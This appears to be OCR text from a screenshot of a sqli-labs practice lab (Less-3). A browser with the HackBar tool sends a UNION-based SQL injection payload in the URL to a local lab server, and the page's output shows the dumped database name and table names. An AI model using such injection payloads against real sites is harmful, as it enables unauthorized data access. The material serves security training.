 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://192.168.1.12/sqli-labs/Less-3/?id=-1') union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+